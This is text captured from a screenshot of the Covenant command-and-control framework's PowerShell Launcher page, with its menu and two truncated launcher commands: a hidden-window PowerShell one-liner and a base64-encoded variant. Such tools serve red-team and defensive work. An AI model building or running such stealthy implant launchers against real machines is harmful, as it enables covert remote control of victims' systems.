 COVENANT
Welcome, admin! Logout
Dashboard
Listeners
Launchers
Grunts
Templates
Tasks
Taskings
Graph
Data
Users
PowerShell Launcher
Generate Host Code
Url /path/to/file Host
Launcher
powershell -Sta -Nop -Window Hidden -Command "sv o (New-Object IO.MemoryStream);sv d
EncodedLauncher
powershell -Sta -Nop -Window Hidden -EncodedCommand cwB2ACAAbwAgACgATgBlAHcALQ